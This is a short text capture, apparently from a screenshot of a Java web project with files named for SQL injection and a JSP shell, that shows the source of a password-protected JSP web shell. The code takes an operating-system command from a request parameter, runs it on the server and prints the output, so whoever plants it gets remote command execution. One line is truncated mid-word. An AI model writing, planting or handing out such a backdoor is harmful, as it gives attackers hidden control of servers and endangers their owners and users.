 server.xml mysql.jsp pom.xml index.jsp sql-injection.jsp iochash.py jsp_shell.jsp
1 <%
2 if("p0desta".equals(request.getParameter("pwd"))){
3 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getIn
4 int a = -1;
5 byte[] b = new byte[2048];
6 out.print("<pre>");
7 while((a=in.read(b))!=-1){
8 out.println(new String(b));
9 }
10 out.print("</pre>");
11 }
12 %>